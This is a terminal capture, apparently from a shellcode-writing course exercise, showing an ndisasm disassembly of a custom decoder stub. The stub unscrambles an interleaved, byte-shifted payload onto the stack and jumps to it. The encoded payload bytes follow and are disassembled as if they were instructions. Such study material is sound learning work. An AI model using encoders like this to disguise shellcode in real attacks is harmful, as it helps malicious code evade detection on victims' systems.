 root@kali:~/SLAE/customencoder# ndisasm -u test.txt
00000000 EB22 jmp short 0x24
00000002 5E pop esi
00000003 8D7E0D lea edi,[esi+0xd]
00000006 31DB xor ebx,ebx
00000008 31C9 xor ecx,ecx
0000000A F7E1 mul ecx
0000000C 89E2 mov edx,esp
0000000E B10D mov cl,0xd
00000010 8A1E mov bl,[esi]
00000012 4B dec ebx
00000013 881C02 mov [edx+eax],bl
00000016 40 inc eax
00000017 8A1F mov bl,[edi]
00000019 4B dec ebx
0000001A 881C02 mov [edx+eax],bl
0000001D 40 inc eax
0000001E 46 inc esi
0000001F 47 inc edi
00000020 E2EE loop 0x10
00000022 FFE2 jmp edx
00000024 E8D9FFFFFF call 0x2
00000029 325130 xor dl,[ecx+0x30]
0000002C 7469 jz 0x97
0000002E 636FE4 arpl [edi-0x1c],bp
00000031 8A54E20C mov dl,[edx+0xc]
00000035 81C169306930 add ecx,0x30693069
0000003B 6A8A push byte -0x76
0000003D 51 push ecx
0000003E E38A jecxz 0xffffffca
00000040 B1CE mov cl,0xce